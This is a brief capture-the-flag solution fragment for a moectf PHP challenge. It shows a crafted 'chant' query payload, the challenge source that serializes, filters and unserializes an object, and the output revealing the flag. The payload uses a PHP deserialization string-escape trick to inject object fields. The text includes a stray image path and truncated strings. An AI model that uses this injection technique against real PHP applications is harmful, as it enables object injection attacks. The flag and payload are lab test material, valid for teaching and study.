 localhost:5331/?chant=di_jiu_qiangdi_shi_san_qiangdi_shi_san_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiang";s:11:"Spear_Owner";s:6:"MaoL...
<?php
highlight_file(__FILE__);
require_once('Hanxin.exe.php');
$Chant = isset($_GET['chant']) ? $_GET['chant'] : '夺命十三枪';
$new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag($Chant);
$before = serialize($new_visitor);
$after = Deadly_Thirteen_Spears::Make_a_Move($before);
echo 'Your Movements: ' . $after . '<br>';
try{
echo unserialize($after);
}catch (Exception $e) {
echo "Even Caused A Glitch...";
}
?>
Your Movements: O:34:"Omg_It_Is_So_Cool_Bring_Me_My_Flag":2:
{s:5:"Chant";s:134:"Night_Parade_of_a_Hundred_GhostsUnrepentant_LethalityUnrepentant_LethalityLovesicknessLovesicknessLovesicknessLovesicknessLovesickness";s:11:"Spear_Owner";s:6:
Omg You're So COOOOOL!!! moectf{C00L_b0Y!_opuI3p45V0Er-sPIZcwVmf1g1_d7ghIl}